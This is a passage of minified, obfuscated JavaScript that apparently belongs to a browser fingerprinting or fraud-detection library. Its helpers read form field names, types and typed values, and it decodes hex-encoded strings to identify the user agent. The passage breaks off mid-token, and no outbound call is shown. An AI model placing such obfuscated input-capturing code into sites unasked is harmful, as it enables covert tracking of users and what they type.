if(td_2i.isDefined(td_Q)&&td_2i.isDefinedAndNotEmptyString(td_Q.nodeName)){return td_Q.nodeName;}td_Q=td_2i.getComposedPathElementParentReference(td_v);if(td_Q!==null&&td_2i.isDefinedAndNotEmptyString(td_Q.nodeName)){return td_Q.nodeName;
}}catch(td_D){}return null;};td_2i.getEventTargetType=function(td_a){try{if(!td_2i.isDefined(td_a)){return[][[]]+"";}var td_y=td_2i.getEventSourceWithAttr(td_a,Number(1285914).toString(35));if(td_2i.isDefined(td_y)&&td_2i.isDefinedAndNotEmptyString(td_y.type)){return td_y.type;
}td_y=td_2i.getComposedPathElementReference(td_a);if(td_y!==null&&td_2i.isDefinedAndNotEmptyString(td_y.type)){return td_y.type;}return td_2i.getEventTargetHtmlTag(td_a);}catch(td_k){}return null;};td_2i.getEventTargetParentType=function(td_N){try{if(!td_2i.isDefined(td_N)){return[][[]]+"";
}var td_j=td_2i.getEventSourceParentWithAttr(td_N,Number(1285914).toString(35));if(td_j!==null&&td_2i.isDefinedAndNotEmptyString(td_j.type)){return td_j.type;}td_j=td_2i.getComposedPathElementParentReference(td_N);
if(td_j!==null&&td_2i.isDefinedAndNotEmptyString(td_j.type)){return td_j.type;}return td_2i.getEventTargetParentHtmlTag(td_N);}catch(td_b){}return null;};td_2i.IDENT_TYPE=0;td_2i.IDENT_ID=1;td_2i.IDENT_NAME=2;
td_2i.IDENT_ATTR=3;td_2i.swapIdAndName=function(td_v){if(td_v.length==4){return[td_v[td_2i.IDENT_TYPE],td_v[td_2i.IDENT_NAME],td_v[td_2i.IDENT_ID],td_v[td_2i.IDENT_ATTR]];}return[td_v[td_2i.IDENT_TYPE],td_v[td_2i.IDENT_NAME],td_v[td_2i.IDENT_ID]];
};td_2i.getEventTypeIdName=function(td_c){var td_g=td_2i.sanitisedInputNames(td_2i.getEventTargetName(td_c));var td_f=td_2i.sanitisedInputNames(td_2i.getEventTargetId(td_c));var td_a=td_2i.getEventTargetType(td_c);
if(td_a!==null){td_a=td_4Q(td_a);}return[td_a,td_f,td_g];};td_2i.getEventParentTypeIdName=function(td_L){var td_D=td_2i.sanitisedInputNames(td_2i.getEventTargetParentName(td_L));var td_N=td_2i.sanitisedInputNames(td_2i.getEventTargetParentId(td_L));
var td_f=td_2i.getEventTargetParentType(td_L);if(td_f!==null){td_f=td_4Q(td_f);}return[td_f,td_N,td_D];};td_2i.emptyIdAndName=function(td_p){var td_W=td_2i.getEventTargetId(td_p);var td_R=td_2i.getEventTargetName(td_p);
return((!td_2i.isDefined(td_W)||td_W===[][[]]+"")&&(!td_2i.isDefined(td_R)||td_R===[][[]]+""));};td_2i.isContentEditable=function(td_Z){try{if(!td_2i.isDefined(td_Z)){return false;}if(td_2i.isDefined(td_Z.contenteditable)){return(td_Z.contenteditable===""||td_Z.contenteditable===Number(890830).toString(31)||td_Z.contenteditable===true);
}else{if(td_2i.isDefined(td_Z.contentEditable)){return(td_Z.contentEditable===""||td_Z.contentEditable===Number(890830).toString(31)||td_Z.contentEditable===true);}}}catch(td_j){}return false;};td_2i.getEventTargetValueLength=function(td_p){try{if(!td_2i.isDefined(td_p)){return -1;
}var td_a=td_2i.getEventSourceViaComposedPathFirst(td_p);if(td_a!==null){if(td_2i.isDefined(td_a.value)&&typeof td_a.value.length!==[][[]]+""){return td_a.value.length;}else{if(td_2i.isDefinedAndNotEmptyString(td_a.innerText)){return td_a.innerText.length;
}}}}catch(td_v){}return -1;};td_2i.getEventTargetValue=function(td_h){try{if(!td_2i.isDefined(td_h)){return null;}var td_t=td_2i.getEventSourceViaComposedPathFirst(td_h);if(td_t!==null){if(td_2i.isDefined(td_t.checked)){return td_t.checked;
}if(td_2i.isDefined(td_t.indeterminate)){return td_t.indeterminate;}if(td_2i.isDefined(td_t.value)){return td_t.value;}if(td_2i.isDefined(td_t.textContent)){return td_t.textContent;}}}catch(td_y){}return null;
};function td_n(td_v,td_Q){return(td_v===td_Q.length)?("_"+td_Q+"_"):td_Q;}td_2i.sanitisedInputNames=function(td_F){if(typeof td_F!==((typeof(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc)!=="undefined"&&typeof(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc.td_f)!=="undefined")?(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc.td_f(10,6)):null)||td_F===null){return td_F;
}if(td_2i.isDefined(td_4Q)){td_F=td_4Q(td_F);}switch(td_F){case ((typeof(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc)!=="undefined"&&typeof(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc.td_f)!=="undefined")?(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc.td_f(16,3)):null):case ((typeof(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc)!=="undefined"&&typeof(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc.td_f)!=="undefined")?(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc.td_f(19,3)):null):case ((typeof(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc)!=="undefined"&&typeof(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc.td_f)!=="undefined")?(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc.td_f(22,3)):null):case ((typeof(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc)!=="undefined"&&typeof(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc.td_f)!=="undefined")?(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc.td_f(25,3)):null):return td_n(3,td_F);
case Number(168915).toString(22):case Number(544809).toString(35):case Number(799874).toString(30):return td_n(4,td_F);case ((typeof(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc)!=="undefined"&&typeof(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc.td_f)!=="undefined")?(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc.td_f(28,5)):null):case ((typeof(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc)!=="undefined"&&typeof(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc.td_f)!=="undefined")?(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc.td_f(33,5)):null):case ((typeof(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc)!=="undefined"&&typeof(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc.td_f)!=="undefined")?(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc.td_f(38,5)):null):case ((typeof(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc)!=="undefined"&&typeof(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc.td_f)!=="undefined")?(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc.td_f(43,5)):null):case ((typeof(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc)!=="undefined"&&typeof(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc.td_f)!=="undefined")?(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc.td_f(48,5)):null):return td_n(5,td_F);
case ((typeof(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc)!=="undefined"&&typeof(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc.td_f)!=="undefined")?(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc.td_f(53,6)):null):return td_n(6,td_F);
case ((typeof(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc)!=="undefined"&&typeof(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc.td_f)!=="undefined")?(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc.td_f(59,8)):null):return td_n(8,td_F);
default:break;}return td_F;};td_2i.stripLeadingAndTrailingUnderscore=function(td_N){if(typeof td_N!==((typeof(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc)!=="undefined"&&typeof(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc.td_f)!=="undefined")?(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc.td_f(10,6)):null)||td_N===null){return"";
}if(2>td_N.length){return td_N;}var td_c=td_N;if(td_c.charAt(0)==="_"){td_c=td_c.substr(1);}if(td_c.charAt((td_c.length-1))==="_"){td_c=td_c.substr(0,(td_c.length-1));}return td_c;};td_2i.deepCopyJson=function(td_w){try{var td_W=JSON.stringify(td_w);
if(!td_2i.isDefined(td_W)){return null;}return JSON.parse(td_W);}catch(td_E){}return null;};td_3B=true;td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270=new td_2i.td_5F("\x38\x37\x64\x34\x33\x62\x33\x38\x64\x34\x33\x64\x34\x38\x64\x39\x62\x38\x30\x34\x35\x35\x35\x36\x61\x37\x63\x66\x63\x32\x37\x30\x31\x38\x37\x38\x33\x34\x36\x36\x31\x63\x34\x32\x37\x63\x36\x38\x33\x36\x37\x62\x34\x33\x30\x31\x34\x36\x35\x39\x34\x34\x37\x36\x33\x32\x36\x63\x31\x66\x31\x34\x37\x61\x36\x35\x36\x31\x37\x39\x31\x31\x35\x32\x31\x31\x30\x37\x34\x33\x36\x36\x35\x38\x34\x35\x35\x62\x35\x66\x32\x62\x34\x34\x35\x36\x31\x30\x35\x32\x31\x38\x32\x39\x35\x64\x35\x64\x30\x64\x37\x31\x35\x63\x30\x33\x35\x63\x34\x64\x37\x64\x35\x34\x35\x33\x35\x30\x37\x30\x35\x31\x35\x31\x34\x65\x37\x32\x30\x37\x30\x31\x32\x36\x35\x36\x35\x30\x37\x31\x31\x37\x37\x32\x30\x30\x35\x33\x37\x32\x32\x37\x35\x37\x35\x66\x30\x64\x37\x62\x36\x30\x34\x62\x37\x31\x35\x63\x30\x33\x35\x30\x32\x64\x36\x62\x36\x39\x35\x35\x37\x37\x34\x37\x35\x61\x34\x31\x31\x32\x35\x32\x31\x31\x33\x66\x30\x32\x35\x63\x35\x33\x35\x35\x34\x30\x36\x34\x30\x35\x35\x39\x34\x30\x31\x37\x35\x64\x35\x66\x32\x36\x34\x36\x35\x63\x31\x33\x34\x37\x35\x64\x31\x36\x36\x63\x32\x31\x37\x61\x34\x32\x35\x62\x34\x32\x34\x36\x35\x30\x34\x34\x33\x34\x37\x34\x32\x65\x30\x39\x30\x31\x35\x62\x35\x62\x35\x35\x36\x38\x34\x32\x30\x32\x35\x32\x35\x61\x30\x63\x37\x30\x35\x30\x31\x36\x35\x62\x35\x65\x30\x31\x37\x62\x35\x35\x30\x61\x35\x30\x33\x35\x35\x64\x35\x32\x37\x62\x35\x38\x35\x62\x35\x63\x36\x31\x30\x34\x35\x35\x34\x63\x32\x30\x31\x62\x35\x62\x37\x38\x36\x33\x37\x65\x35\x65\x31\x36\x35\x31\x35\x35\x30\x64\x34\x62\x37\x62\x31\x36\x35\x64\x37\x63\x33\x37\x36\x63\x35\x31\x30\x35\x35\x36\x32\x66\x35\x31\x31\x66\x37\x39\x35\x63\x34\x30\x35\x63\x37\x34\x31\x33\x35\x38\x31\x34\x31\x35\x30\x36\x34\x30\x37\x36\x34\x30\x34\x38\x35\x62\x30\x31\x36\x37\x35\x32\x30\x34\x35\x32\x34\x61\x30\x64\x36\x32\x35\x36\x31\x36\x34\x37\x35\x31\x30\x62\x35\x37\x30\x62\x37\x62\x35\x31\x35\x36\x37\x65\x37\x31\x37\x30\x37\x64\x30\x65\x35\x39\x31\x32\x31\x33\x30\x36\x34\x30\x35\x38\x34\x32\x37\x62\x35\x36\x30\x39\x35\x64\x35\x64\x30\x64\x37\x64\x35\x64\x31\x30\x34\x37\x35\x30\x30\x35\x34\x34\x35\x64\x32\x39\x36\x61\x32\x62\x37\x64\x37\x35\x34\x63\x34\x35\x35\x39\x35\x61\x34\x34\x30\x34\x34\x35\x32\x61\x32\x33\x32\x65\x35\x64\x35\x35\x35\x39\x35\x34\x35\x32\x33\x30\x34\x36\x35\x61\x30\x36\x35\x36\x35\x36\x31\x30\x34\x36\x34\x35\x32\x33\x35\x31\x35\x62\x30\x66\x35\x36\x32\x66\x35\x37\x34\x61\x35\x64\x35\x39\x35\x39\x35\x34\x36\x31\x30\x38\x35\x39\x33\x34\x30\x66\x30\x64\x35\x36\x35\x38\x34\x37\x34\x62\x37\x61\x30\x35\x35\x37\x36\x34\x30\x62\x35\x64\x35\x63\x30\x62\x34\x33\x34\x30\x34\x34\x36\x34\x35\x30\x30\x62\x35\x37\x30\x37\x37\x39\x35\x65\x35\x30\x34\x37\x35\x61\x35\x63\x35\x32\x32\x65\x34\x37\x30\x36\x30\x38\x32\x31\x36\x31\x37\x33\x36\x33\x34\x64\x35\x39\x32\x62\x36\x37\x37\x66\x30\x62\x35\x64\x34\x64\x31\x63\x31\x34\x35\x32\x31\x36\x35\x39\x37\x34\x30\x64\x35\x37\x31\x37\x34\x30\x37\x32\x35\x38\x35\x34\x35\x36\x35\x65\x37\x34\x30\x34\x34\x35\x31\x31\x31\x66\x30\x61\x36\x32\x35\x66\x35\x66\x35\x36\x35\x32\x30\x64\x36\x34\x35\x62\x30\x64\x35\x64\x35\x64\x34\x62\x35\x64\x36\x33\x30\x62\x35\x30\x35\x31\x33\x34\x35\x38\x30\x36\x37\x34\x35\x39\x35\x61\x34\x30\x34\x64\x31\x35\x35\x37\x30\x30\x34\x35\x30\x30\x30\x65\x33\x34\x35\x62\x35\x39\x35\x34\x35\x37\x34\x30\x31\x37\x31\x34\x30\x32\x35\x32\x36\x34\x35\x31\x30\x61\x35\x30\x35\x63\x31\x33\x34\x37\x31\x38\x35\x63\x31\x37\x35\x33\x36\x66\x35\x39\x35\x61\x35\x31\x35\x61\x34\x32\x34\x35\x34\x31\x30\x66\x33\x34\x30\x66\x30\x64\x35\x36\x35\x38\x34\x37\x34\x62\x31\x37\x35\x33\x36\x33\x35\x61\x30\x63\x35\x37\x35\x37\x31\x33\x34\x37\x31\x33\x33\x32\x35\x64\x34\x62\x31\x30\x35\x38\x33\x35\x35\x31\x35\x65\x35\x30\x35\x61\x34\x32\x34\x36\x31\x36\x33\x32\x35\x32\x31\x31\x31\x30\x30\x36\x34\x30\x31\x37\x30\x32\x30\x38\x30\x37\x35\x37\x36\x33\x35\x61\x30\x63\x35\x37\x35\x37\x31\x33\x34\x37\x31\x33\x33\x63\x36\x34\x36\x66\x30\x64\x35\x37\x30\x36\x35\x37\x34\x37\x34\x37\x31\x35\x30\x37\x30\x35\x30\x36\x35\x31\x36\x30\x30\x61\x30\x38\x30\x37\x35\x64\x34\x30\x34\x33\x31\x38\x37\x61\x32\x31\x36\x33\x35\x61\x30\x63\x35\x37\x35\x37\x31\x33\x34\x37\x31\x33\x35\x64\x30\x63\x36\x66\x30\x64\x35\x37\x30\x36\x35\x37\x34\x37\x34\x37\x31\x35\x30\x63\x30\x30\x36\x31\x30\x38\x35\x39\x30\x37\x30\x39\x31\x34\x34\x31\x31\x37\x37\x65\x36\x63\x31\x37\x35\x30\x31\x61\x30\x33\x33\x35\x35\x61\x35\x36\x30\x30\x35\x62\x34\x34\x31\x37\x31\x34\x37\x62\x32\x31\x36\x65\x30\x62\x35\x36\x35\x34\x35\x62\x34\x32\x34\x36\x31\x35\x30\x35\x34\x66\x30\x36\x35\x32\x32\x62\x30\x32\x35\x31\x31\x37\x37\x66\x36\x62\x31\x37\x33\x63\x37\x39\x35\x32\x30\x31\x31\x33\x37\x37\x33\x37\x36\x33\x35\x61\x30\x61\x35\x30\x35\x37\x31\x33\x34\x61\x34\x32\x36\x38\x35\x38\x35\x62\x35\x62\x35\x30\x31\x35\x30\x30\x34\x66\x30\x37\x33\x34\x30\x66\x30\x64\x35\x36\x35\x38\x34\x37\x34\x62\x31\x37\x33\x34\x35\x63\x35\x63\x30\x63\x35\x36\x31\x38\x35\x33\x31\x61\x30\x33\x33\x33\x35\x64\x35\x36\x30\x30\x35\x36\x31\x35\x34\x62\x31\x30\x36\x34\x35\x64\x35\x61\x35\x62\x35\x33\x34\x31\x30\x66\x34\x64\x35\x36\x33\x34\x35\x62\x35\x39\x35\x34\x35\x37\x34\x30\x31\x37\x31\x34\x36\x33\x30\x61\x35\x63\x35\x36\x30\x31\x31\x34\x30\x62\x34\x61\x30\x35\x36\x66\x30\x64\x35\x37\x30\x36\x35\x37\x34\x37\x34\x37\x31\x35\x36\x35\x35\x64\x35\x39\x30\x66\x35\x32\x34\x33\x35\x37\x35\x33\x31\x63\x30\x37\x34\x35\x35\x36\x35\x63\x30\x61\x35\x62\x34\x34\x30\x63\x36\x34\x35\x31\x30\x61\x35\x30\x35\x63\x31\x33\x34\x37\x31\x38\x35\x35\x30\x38\x32\x66\x35\x39\x35\x33\x37\x64\x35\x62\x34\x31\x35\x30\x35\x61\x33\x37\x35\x65\x31\x30\x30\x66\x30\x63\x35\x63\x37\x38\x36\x33\x35\x31\x36\x37\x30\x35\x35\x30\x31\x33\x33\x61\x31\x33\x35\x31\x32\x62\x36\x37\x31\x33\x32\x62\x36\x34\x36\x61\x30\x64\x34\x61\x34\x32\x35\x36\x35\x66\x34\x30\x31\x35\x35\x34\x31\x35\x34\x30\x30\x30\x35\x62\x30\x61\x30\x32\x34\x33\x36\x37\x36\x35\x37\x63\x35\x37\x35\x35\x30\x65\x35\x31\x35\x30\x31\x36\x36\x38\x35\x37\x30\x36\x35\x65\x35\x36\x30\x37\x34\x30\x31\x38\x33\x37\x35\x38\x30\x34\x35\x39\x34\x32\x35\x64\x36\x37\x35\x30\x35\x38\x35\x39\x31\x35\x35\x32\x32\x64\x30\x39\x31\x37\x35\x62\x35\x31\x35\x39\x35\x62\x35\x36\x31\x30\x35\x64\x35\x63\x30\x63\x36\x65\x34\x62\x30\x35\x35\x32\x35\x32\x31\x36\x35\x64\x35\x61\x31\x36\x35\x38\x31\x34\x35\x64\x30\x61\x31\x62\x31\x61\x37\x37\x34\x37\x35\x37\x31\x37\x35\x32\x30\x36\x30\x32\x30\x34\x35\x37\x30\x64\x31\x66\x31\x37\x34\x37\x31\x31\x35\x32\x35\x35\x30\x62\x35\x64\x30\x32\x34\x62\x31\x62\x35\x61\x33\x34\x35\x63\x35\x37\x30\x61\x35\x63\x34\x64\x35\x31\x36\x30\x35\x35\x35\x31\x34\x36\x34\x31\x34\x34\x30\x38\x35\x39\x30\x34\x30\x66\x33\x33\x35\x33\x35\x33\x31\x30\x36\x30\x34\x37\x30\x38\x35\x35\x34\x37\x30\x34\x35\x63\x34\x61\x30\x39\x36\x32\x35\x36\x31\x36\x34\x37\x35\x31\x30\x62\x35\x37\x32\x33\x35\x36\x35\x34\x34\x36\x35\x61\x35\x63\x35\x31\x31\x36\x35\x30\x30\x66\x31\x33\x31\x65\x34\x33\x36\x31\x35\x32\x35\x37\x35\x37\x35\x32\x34\x34\x37\x32\x35\x66\x31\x37\x35\x36\x35\x36\x31\x30\x31\x34\x37\x61\x30\x37\x35\x62\x35\x36\x31\x37");
var td_2i=td_2i||{};var td_B=0;var td_S=1;var td_M=2;var td_J=3;var td_d=4;td_2i.td_1b=td_B;var td_4W={td_0Y:function(){if(typeof navigator!==[][[]]+""){this.td_z(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_z:function(td_c,td_E,td_u,td_h,td_Y){this.td_U=[{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(0,5)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(5,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(9,5)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(14,5)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(19,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(23,11)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(34,10)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(34,10)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(34,10)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(44,5)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(49,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(49,4)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(53,4)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(57,3)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(49,4)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(60,5)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(65,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(49,4)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(69,7)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(76,6)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(49,4)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(82,9)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(82,9)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(91,6)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(97,14)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(97,14)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(111,9)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(111,9)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(120,8)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(111,9)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(128,6)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(128,6)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(134,6)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(134,6)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(140,7)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(147,8)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(140,7)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(155,5)):null),identity:((typeof(td_2i.tdz_8